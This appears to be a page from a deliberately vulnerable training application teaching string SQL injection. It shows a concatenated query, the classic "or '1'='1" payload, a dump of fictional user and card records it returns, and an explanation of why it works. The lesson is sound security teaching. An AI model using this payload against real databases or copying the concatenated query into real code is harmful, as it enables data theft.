 Path traversal
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
(A5) Broken Access Control
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.